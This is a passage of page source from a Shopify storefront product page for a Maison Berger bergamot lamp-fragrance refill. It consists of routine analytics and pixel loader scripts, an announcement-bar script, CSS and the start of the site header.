  })(window, document, "clarity", "script", "tubpaunrpv");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a9621-10ce-7d30-abcd-7c4882d6a9b8/yepsng-widget-63/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24936939571,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24936939571,storefrontBaseUrl: "https://aromaticks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3212935498","configuration":"{\"projectId\":\"tubpaunrpv\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2239037770","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1251672394","configuration":"{\"pixelCode\":\"CSTQCIJC77UAG1T3HQ40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"884506954","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\",\\\"GT-M6J879S\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/_GUUCJ374_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/6IdVCKD74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/ujspCKP44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/xy-_CKD44_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/dlbfCJ344_MBEMLplc4B\\\",\\\"MC-7KZ960SENY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/qXkkCKP74_MBEMLplc4B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-85J2CX5VHE\\\",\\\"AW-432370882\\\/z-hrCJr74_MBEMLplc4B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834314","configuration":"{\"pixel_id\":\"1884093491734491\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"148996426","configuration":"{\"tagID\":\"2612704920249\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aromaticks","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"aromaticks.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/aromaticks.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26.1,"currencyCode":"EUR"},"product":{"title":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","vendor":"Maison Berger Paris","id":"8718175043914","untranslatedTitle":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","url":"\/fr\/products\/perfume-de-hogar-eclatante-bergamote-1000-ml","type":"Fragancia para lámpara"},"id":"47756300026186","image":{"src":"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994"},"sku":"116341","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aromaticks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"24936939571","storefrontBaseUrl":"https:\/\/aromaticks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger\",\"vendor\":\"Maison Berger Paris\",\"id\":\"8718175043914\",\"untranslatedTitle\":\"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger\",\"url\":\"\/fr\/products\/perfume-de-hogar-eclatante-bergamote-1000-ml\",\"type\":\"Fragancia para lámpara\"},\"id\":\"47756300026186\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/116341_Recharge-lampe-Berger-eclatante-Bergamote-1-litre_P_1_94e160c5-38c6-4e23-a102-daa480ac32e3-removebg-preview.png?v=1716847994\"},\"sku\":\"116341\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8718175043914,"gid":"gid:\/\/shopify\/Product\/8718175043914","vendor":"Maison Berger Paris","type":"Fragancia para lámpara","handle":"perfume-de-hogar-eclatante-bergamote-1000-ml","variants":[{"id":47756300026186,"price":2610,"name":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","public_title":null,"sku":"116341"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8718175043914,"requestId":"c3f63878-2698-4aac-be76-c224278be653-1768674972"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24936939571,
      theme_id: 191432327498,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aromaticks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aromaticks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aromaticks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24936939571,"isMerchantRequest":null,"themeId":191432327498,"themeCityHash":"7496411261011025682","contentLanguage":"fr","currency":"EUR","eventMetadataId":"45031c56-2191-4229-8888-d1d86040b59f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8718175043914,"requestId":"c3f63878-2698-4aac-be76-c224278be653-1768674972","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47756300026186,"productId":8718175043914,"productGid":"gid:\/\/shopify\/Product\/8718175043914","name":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","price":"26.10","sku":"116341","brand":"Maison Berger Paris","variant":null,"category":"Fragancia para lámpara","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47756300026186,"productId":8718175043914,"productGid":"gid:\/\/shopify\/Product\/8718175043914","name":"Perfume lámpara catalítica  Eclatante Bergamote 1000 ml Maison Berger","price":"26.10","sku":"116341","brand":"Maison Berger Paris","variant":null,"category":"Fragancia para lámpara","nonInteraction":true,"remote":false,"referer":"https:\/\/aromaticks.com\/fr\/products\/perfume-de-hogar-eclatante-bergamote-1000-ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aromaticks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://aromaticks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="24936939571"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="191432327498"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aromaticks.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--27532778242378__custom_liquid_pV79pL" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--27532778242378__custom_liquid_pV79pL-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778242378__custom_liquid_pV79pL-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778242378__custom_liquid_pV79pL-padding">
    <!-- 🔹 Aromaticks: Announcement Bar fijo -->
<div id="aromaticks-ann" role="banner" aria-label="Información importante">
  <div class="a-ann__content--static">
    <span>REGALO EXCLUSIVO EN PEDIDOS +99€</span>
  </div>
</div>

<style>
  :root{ --a-ann-h: 0px; }

  #aromaticks-ann{
    position: fixed;
    top: 0; left: 0; right: 0;
    width: 100%;
    background:#33495e;
    color:#FFFFFF;
    border-bottom: 1px solid rgba(0,0,0,.12);
    display:flex; 
    justify-content:center; 
    align-items:center;
    padding:1.1rem 0;
    z-index:900;
    overflow:hidden;
    text-transform:uppercase;
    font-weight:700;
    letter-spacing:.05em;
    font-size: clamp(1.05rem, 2vw, 1.45rem);
    white-space:nowrap;
  }

  .a-ann__content--static {
    display:flex;
    justify-content:center;
    align-items:center;
    gap:1rem;
    padding:0 1rem;
  }

  #aromaticks-ann span{
    display:inline-block;
  }

  @media (max-width: 480px){
    #aromaticks-ann{
      font-size: clamp(1.15rem, 4vw, 1.35rem);
      padding:1.2rem 0;
    }
  }

  /* Sticky header compatible Dawn */
  .section-header{ margin-top: var(--a-ann-h) !important; }

  .section-header.shopify-section-header-sticky{
    margin-top:0 !important;
    top: var(--a-ann-h) !important;
  }

  sticky-header.header-wrapper.shopify-section-header-sticky,
  .header-wrapper.shopify-section-header-sticky{
    top: var(--a-ann-h) !important;
  }

  body{ padding-top:0 !important; }
</style>

<script>
(function(){
  if (window.__aAnnDone) return; 
  window.__aAnnDone = true;

  function setBarHeight(){
    var bar = document.getElementById('aromaticks-ann');
    if(!bar) return;
    var h = Math.ceil(bar.getBoundingClientRect().height);
    var safeTop = 0;
    try{ 
      safeTop = parseInt(getComputedStyle(document.documentElement).getPropertyValue('env(safe-area-inset-top)'))||0; 
    }catch(e){}
    document.documentElement.style.setProperty('--a-ann-h', (h + safeTop) + 'px');
  }

  function init(){
    setBarHeight();
    window.addEventListener('resize', setBarHeight, {passive:true});
    if (document.fonts && document.fonts.ready) document.fonts.ready.then(setBarHeight);

    var hdr = document.querySelector('.section-header') 
      || document.querySelector('#shopify-section-header') 
      || document.querySelector('.header-wrapper');
      
    if (hdr && 'MutationObserver' in window){
      new MutationObserver(setBarHeight).observe(hdr, {
        attributes:true, 
        attributeFilter:['class','style']
      });
    }
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', init);
  } else { 
    init(); 
  }
})();
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778242378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 190px;
    max-width: 190px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
